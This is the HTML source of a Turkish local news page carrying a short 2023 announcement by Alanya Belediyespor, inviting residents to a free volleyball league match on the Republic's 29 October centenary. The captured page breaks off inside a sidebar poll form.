

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanyaadres.com/spor/ozel-gunde-efelerimizle-bulusuyoruz-h86657.html
body_size: 13280
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>‘Özel günde Efelerimizle buluşuyoruz’</title>
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->

<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.alanyaadres.com/m/spor/ozel-gunde-efelerimizle-bulusuyoruz-h86657.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.alanyaadres.com/spor/ozel-gunde-efelerimizle-bulusuyoruz-h86657.html">

<link rel="amphtml" href="https://www.alanyaadres.com/amp/spor/ozel-gunde-efelerimizle-bulusuyoruz-h86657.html">

  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/compress.css?v=243028015">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/public.php?v=1400026383">
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/renk.css?v=210389901" rel="stylesheet"/>
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/print.css?v=506226166" rel="stylesheet" media="print"/>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.js?v=2012943574"></script>
<meta property="og:site_name" content="" />
<meta property="og:title" content="‘Özel günde Efelerimizle buluşuyoruz’" />
<meta property="og:description" content="" />
<meta property="og:image" content="https://www.alanyaadres.com/images/resize/100/600x315/haberler/2023/10/ozel_gunde_efelerimizle_bulusuyoruz_h86657_7f7ae.jpeg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.alanyaadres.com/spor/ozel-gunde-efelerimizle-bulusuyoruz-h86657.html" /><meta http-equiv="refresh" content="300" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="‘Özel günde Efelerimizle buluşuyoruz’" />
<meta name="twitter:url" content="http://www.alanyaadres.com/spor/ozel-gunde-efelerimizle-bulusuyoruz-h86657.html" />
<meta name="twitter:domain" content="https://www.alanyaadres.com/" />
<meta name="twitter:site" content="AlanyaAdres07" />
<meta name="twitter:title" content="‘Özel günde Efelerimizle buluşuyoruz’" />
 
  <meta name="twitter:description" content="" /> 
   
<meta name="twitter:image:src" content="https://www.alanyaadres.com/images/haberler/2023/10/ozel_gunde_efelerimizle_bulusuyoruz_h86657_7f7ae.jpeg" /> 
 

<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="1080" />

<link rel="image_src" type="image/jpeg" href="https://www.alanyaadres.com/images/haberler/2023/10/ozel_gunde_efelerimizle_bulusuyoruz_h86657_7f7ae.jpeg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.alanyaadres.com/">
<meta name="dc.title" content="‘Özel günde Efelerimizle buluşuyoruz’">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="">

<link rel="dns-prefetch" href="//www.alanyaadres.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.alanyaadres.com\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.alanyaadres.com\/","theme":"hs-retina","analytics":"UA-47038491-37","comment_approved":0,"theme_version":"1.0.8","system_version":"5.11","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"0","youtube_ch":"0","instagram_followers":"0"}};
</script>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8700534827439298" crossorigin="anonymous"></script></head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.alanyaadres.com/" class="hidden" id="printlogo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
</h1>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.alanyaadres.com/" id="logo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
        </div>
                <div class="col-sm-9">
            <div class="tb-block mt-0 mb-10 block-100"><a href="#" id="adLink_100" target="_blank"><img style="margin-left: 0px;" src="https://www.alanyaadres.com/images/banner/seastar.jpg" id="adBanner_100" border="0" width="100%" height="90"></img></a></div>
          </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.alanyaadres.com/">ANA SAYFA</a></li>
                        <li><a href="https://www.alanyaadres.com/galeri/" target="_blank"><i class="fa fa-picture-o fa-fw"></i><span>GALERİLER</span></a></li>
                        <li><a href="https://www.alanyaadres.com/webtv/" target="_blank"><i class="fa fa-film fa-fw"></i><span>VİDEOLAR</span></a></li>
                        <li><a href="https://www.alanyaadres.com/yazarlar/" target="_blank"><i class="fa fa-users fa-fw"></i><span>YAZARLAR</span></a></li>
                      </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.alanyaadres.com/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.alanyaadres.com/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="">
          <a href="https://www.alanyaadres.com/gundem" target="_blank" >
                          Gündem                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/politika" target="_blank" >
                          Politika                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/asayis" target="_blank" >
                          Asayiş                        </a>
        </li>
                <li class="active">
          <a href="https://www.alanyaadres.com/spor" target="_blank" >
                          Spor                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/turizm" target="_blank" >
                          Turizm                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/bolge" target="_blank" >
                          Bölge                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/magazin" target="_blank" >
                          Magazin                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/egitim" target="_blank" >
                          Eğitim                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/saglik" target="_blank" >
                          Sağlık                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/kultur" target="_blank" >
                          Kültür                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.alanyaadres.com/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="5d3d062397978aa650a29b8fb02378d9cda09159" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
                <li id="category-diger" class="dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-bars fa-lg fa-fw"></i></a>
          <ul class="dropdown-menu">
                        <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                        <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                        <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                        <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                        <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                        <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                        <li><a href="https://www.alanyaadres.com/emlak" target="_blank">Emlak</a></li>
                        <li><a href="https://www.alanyaadres.com/siyaset" target="_blank">Siyaset</a></li>
                        <li><a href="https://www.alanyaadres.com/genel" target="_blank">Genel</a></li>
                      </ul>
        </li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div id="haberler" class="container mt-36">
  <div id="detay" class="inf_append panel panel-default panel-page current_news" news_id="86657" title="‘Özel günde Efelerimizle buluşuyoruz’" data-path="aHR0cDovL3d3dy5hbGFueWFhZHJlcy5jb20vc3Bvci9vemVsLWd1bmRlLWVmZWxlcmltaXpsZS1idWx1c3V5b3J1ei1oODY2NTcuaHRtbA==">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">‘Özel günde Efelerimizle buluşuyoruz’</h1>
                <p class="font-medium mb-0"></p>
              </div>
      <ul id="nav-info" class="list-inline mb-0">
        <li><i class="fa fa-circle-o fa-fw"></i><span>Spor</span></li>
        <li><i class="fa fa-clock-o fa-fw"></i><span>27 Ekim 2023 Cuma 11:19</span></li>
                      </ul>
    </div>
    <div class="panel-body pt-0">
      <div class="row">
        <div class="col-sm-8 panel-body pt-0 pl-0">
                              <img src="https://www.alanyaadres.com/images/haberler/2023/10/ozel_gunde_efelerimizle_bulusuyoruz_h86657_7f7ae.jpeg" alt="‘Özel günde Efelerimizle buluşuyoruz’" style="width:100%" class="img-responsive mb-10">
                              <ul class="nav nav-pills mb-10 pull-left">
              <div class="pine-share-haber share-desktop" data-id="86657" style="font-size: 18px;"></div>

          </ul>

          
          <ul class="nav nav-pills mb-10 font-resize pull-right">
            <li class="btn btn-default" onclick="textDown(86657)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></li>
            <li class="btn btn-default" onclick="textUp(86657)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></li>
            <li class="btn btn-default mr-0" onclick="textClear(86657)"><i class="fa fa-font" aria-hidden="true"></i></li>
          </ul>
          <div class="clearfix"></div>
          <div id="detay-metin" class="text" data-text-id="86657">
                                                  <p><br />
Cumhuriyet’imizin bir asrı geride bırakacağı 29 Ekim günü, Axa Sigorta Efeler liginde namağlup 4. maçımıza Hatay Büyükşehir Belediyespor’a karşı Atatürk Spor salonunda çıkacağız. Bu özel günde Alanya’mızın Efelerini desteklemek ve 29 Ekim coşkusunu hep beraber yaşamak adına bütün halkımızı tribünlere davet ediyoruz. Karşılaşmamız ücretsiz olup Biliyoruz ki Belediyespor kulübü olarak en büyük destekçimiz halkımızdır.</p><div class="p_ad"></div></p>                                  </div>
                             

                          <div class="keywords"></div>
                    <!-- Yorumunuz-->
<div id="yorumlar" class="panel panel-default mt-18">
              <div class="media alert alert-danger">
          <div class="media-left"><i class="fa fa-exclamation fa-fw"></i></div>
          <div class="media-body media-middle">
            <p>Yorum yapabilmek için üye girişi yapmanız gerekmektedir.</p>
            <p>Üye değilseniz hemen <a href="https://www.alanyaadres.com/uyelik.html" target="_blank" class="text-default">üye olun</a> veya <a href="https://www.alanyaadres.com/login.html" target="_blank" class="text-info">giriş yapın</a>.</p>
          </div>
          <div class="media-right media-middle">
            <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close fa-fw"></i></button>
          </div>
        </div>
            <!-- Yorumlar-->
</div>
                </div>
        <div class="col-sm-4 right-block" id="sticky-sidebar">
	<div class="pos-relative mb-10">
  <ul class="nav nav-tabs mb-10">
    <li class="active"><a href="#" data-toggle="tab" class="pt-0" title="<b>SIRADAKİ</b><span> HABERLER</span>"><b>SIRADAKİ</b><span> HABERLER</span></a></li>
  </ul>
  <div>
    <div class="list-group mb-0">
              <a href="https://www.alanyaadres.com/genel/manavgatta-cam-kese-bocegi-kabusu-600-cami-kuruttular-h86658.html" title="Manavgat’ta çam kese böceği kabusu: 600 çamı..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">1</i>
          <span class="media-middle media-body font-medium">Manavgat’ta çam kese böceği kabusu: 600 çamı...</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/tutusan-atik-maddeler-otel-kamelyasina-sicradi-h86659.html" title="Tutuşan atık maddeler otel kamelyasına sıçradı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">2</i>
          <span class="media-middle media-body font-medium">Tutuşan atık maddeler otel kamelyasına sıçradı</span>
        </a>
            <a href="https://www.alanyaadres.com/egitim/314-tip-fakultesi-ogrencisi-beyaz-onluk-giydi-h86660.html" title="314 Tıp Fakültesi öğrencisi beyaz önlük giydi"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">3</i>
          <span class="media-middle media-body font-medium">314 Tıp Fakültesi öğrencisi beyaz önlük giydi</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/semih-ersoy-hizli-basladi-h86661.html" title="Semih Ersoy hızlı başladı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">4</i>
          <span class="media-middle media-body font-medium">Semih Ersoy hızlı başladı</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/alanya-belediyesi-kresi-nde-cumhuriyetin-100-yil-coskusu-h86662.html" title="Alanya Belediyesi Kreşi&#039;nde Cumhuriyetin 100...."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">5</i>
          <span class="media-middle media-body font-medium">Alanya Belediyesi Kreşi&#039;nde Cumhuriyetin 100....</span>
        </a>
            <a href="https://www.alanyaadres.com/saglik/uzm-dr-gencer-inme-kardiyovaskuler-hastaliklar-icerisinde-en-h86663.html" title="Uzm. Dr. Gencer: “İnme, kardiyovasküler hastalıklar..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">6</i>
          <span class="media-middle media-body font-medium">Uzm. Dr. Gencer: “İnme, kardiyovasküler hastalıklar...</span>
        </a>
            <a href="https://www.alanyaadres.com/yasam/galatasaray-sevdasi-isinden-etti-h86664.html" title="Galatasaray sevdası işinden etti"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">7</i>
          <span class="media-middle media-body font-medium">Galatasaray sevdası işinden etti</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/antalya-nin-cumhuriyet-nineleri-h86665.html" title="Antalya&#039;nın Cumhuriyet nineleri"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">8</i>
          <span class="media-middle media-body font-medium">Antalya&#039;nın Cumhuriyet nineleri</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/universiteye-yeni-baslayan-ogrencilere-14-bin-tl-burs-tuzagi-h86666.html" title="Üniversiteye yeni başlayan öğrencilere 14 bin..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">9</i>
          <span class="media-middle media-body font-medium">Üniversiteye yeni başlayan öğrencilere 14 bin...</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/cevreyi-rahatsiz-eden-motosiklete-hem-para-hem-trafikten-men-cezasi-h86667.html" title="Çevreyi rahatsız eden motosiklete hem para hem trafikten..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">10</i>
          <span class="media-middle media-body font-medium">Çevreyi rahatsız eden motosiklete hem para hem trafikten...</span>
        </a>
        </div>
  </div>
</div>
<div id="fourth-slider">
  <div class="swiper-container mb-10">
    <div class="swiper-wrapper">
            <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/spor/kucuker-e-tesekkur-ziyareti-h93346.html" title="Küçüker&#039;e teşekkür ziyareti"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2025/12/kucuker_e_tesekkur_ziyareti_h93346_5209b.jpg" alt="Küçüker&#039;e teşekkür ziyareti" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/spor/kucuker-e-tesekkur-ziyareti-h93346.html" title="Küçüker&#039;e teşekkür ziyareti"  target="_blank" title="Küçüker&#039;e teşekkür ziyareti" class="title h4 one-line">Küçüker&#039;e teşekkür ziyareti</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/spor" title="Küçüker&#039;e teşekkür ziyareti"  target="_blank" class="text-muted">Spor</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/spor/alanyaspor-7-mac-sonra-kazandi-h93334.html" title="Alanyaspor 7 maç sonra kazandı"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2025/12/alanyaspor_7_mac_sonra_kazandi_h93334_581be.jpg" alt="Alanyaspor 7 maç sonra kazandı" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/spor/alanyaspor-7-mac-sonra-kazandi-h93334.html" title="Alanyaspor 7 maç sonra kazandı"  target="_blank" title="Alanyaspor 7 maç sonra kazandı" class="title h4 one-line">Alanyaspor 7 maç sonra kazandı</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/spor" title="Alanyaspor 7 maç sonra kazandı"  target="_blank" class="text-muted">Spor</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/spor/alanya-belediyespora-profesyonel-ekip-h93325.html" title="Alanya Belediyespora profesyonel ekip"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2025/12/alanya_belediyespora_profesyonel_ekip_h93325_87540.jpg" alt="Alanya Belediyespora profesyonel ekip" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/spor/alanya-belediyespora-profesyonel-ekip-h93325.html" title="Alanya Belediyespora profesyonel ekip"  target="_blank" title="Alanya Belediyespora profesyonel ekip" class="title h4 one-line">Alanya Belediyespora profesyonel ekip</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/spor" title="Alanya Belediyespora profesyonel ekip"  target="_blank" class="text-muted">Spor</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/spor/alanyaspor-trabzonu-evinde-yendi-h93316.html" title="Alanyaspor Trabzonu evinde yendi"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2025/12/alanyaspor_trabzonu_evinde_yendi_h93316_a02a6.JPG" alt="Alanyaspor Trabzonu evinde yendi" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/spor/alanyaspor-trabzonu-evinde-yendi-h93316.html" title="Alanyaspor Trabzonu evinde yendi"  target="_blank" title="Alanyaspor Trabzonu evinde yendi" class="title h4 one-line">Alanyaspor Trabzonu evinde yendi</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/spor" title="Alanyaspor Trabzonu evinde yendi"  target="_blank" class="text-muted">Spor</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/spor/alanyaspor-ve-antalyaspor-puanlari-paylasti-h93281.html" title="Alanyaspor ve Antalyaspor puanları paylaştı"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2025/12/alanyaspor_ve_antalyaspor_puanlari_paylasti_h93281_fbfc8.JPG" alt="Alanyaspor ve Antalyaspor puanları paylaştı" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/spor/alanyaspor-ve-antalyaspor-puanlari-paylasti-h93281.html" title="Alanyaspor ve Antalyaspor puanları paylaştı"  target="_blank" title="Alanyaspor ve Antalyaspor puanları paylaştı" class="title h4 one-line">Alanyaspor ve Antalyaspor puanları paylaştı</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/spor" title="Alanyaspor ve Antalyaspor puanları paylaştı"  target="_blank" class="text-muted">Spor</a></li>
            </ol>
          </div>
        </div>
      </div>
        </div>
    <div class="swiper-pagination swiper-pagination-lg"></div>
  </div>
</div>
<div class="panel">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger" title="SON DAKİKA HABERLERİ">SON DAKİKA HABERLERİ</span></div>
  </div>
  <div class="panel-body p-0">
                      <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank">
                  <img alt="Alanya&#039;da denizde kadın cesedi bulundu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/12/alanya_da_denizde_kadin_cesedi_bulundu_h93341_ab374.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank" class="media-heading mb-0">Alanya&#039;da denizde kadın cesedi bulundu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank">
                  <img alt="ALTİD Başkanı Cem Özcan oldu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/11/altid_baskani_cem_ozcan_oldu_h93222_39cb4.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank" class="media-heading mb-0">ALTİD Başkanı Cem Özcan oldu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank">
                  <img alt="Muhittin Böcek tutuklandı" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/07/muhittin_bocek_tutuklandi_h92512_371af.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank" class="media-heading mb-0">Muhittin Böcek tutuklandı</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank">
                  <img alt="Alanya&#039;da gençlere e-spor eğitimi" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/09/alanya_da_genclere_e_spor_egitimi_h90894_6bdf0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank" class="media-heading mb-0">Alanya&#039;da gençlere e-spor eğitimi</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank">
                  <img alt="Şahin&#39;den belediye personeline söz" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/02/sahin_den_belediye_personeline_soz_h88799_105a0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank" class="media-heading mb-0">Şahin&#39;den belediye personeline söz</a>
              </div>
            </div>
        </div>
</div>
<div class="panel social mb-20">
  <div class="panel-body p-0">
    <div class="ap-container">
      <div class="apsc-icons-wrapper retina-social detail-socials apsc-animation-2" data-hover-color="0">
                <div class="apsc-each-profile mb-10">
          <a class="apsc-facebook-icon apsc-icon-soc clearfix" href="https://facebook.com/AlanyaAdres" title="Facebook" target="_blank">
            <div class="apsc-inner-block">
              <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-facebook apsc-facebook"></i></span><span class="media-name"><span class="apsc-social-name" title="Facebook">Facebook</span></span>
            </span>
            <div class="apsc-count-wrapper"><span class="apsc-count">215</span></div>
          </div>
        </a>
      </div>
              <div class="apsc-each-profile mb-10">
        <a class="apsc-twitter-icon apsc-icon-soc clearfix" href="https://twitter.com/AlanyaAdres07" title="Twitter" target="_blank">
          <div class="apsc-inner-block">
            <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-twitter apsc-twitter"></i></span><span class="media-name"><span class="apsc-social-name" title="Twitter">Twitter</span></span>
          </span>
          <div class="apsc-count-wrapper"><span class="apsc-count">0</span></div>
        </div>
      </a>
    </div>
  </div>
</div>
</div>
</div>
<div class="panel anket mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="ANKET">ANKET</span><a href="https://www.alanyaadres.com/anketler.html" title="Tüm Anketler"  target="_blank">Tüm Anketler</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="media media-survey single" id="poll">
    <form id="poll_form" name="anket" method="post">
      <input name="aid" type="hidden" value="">
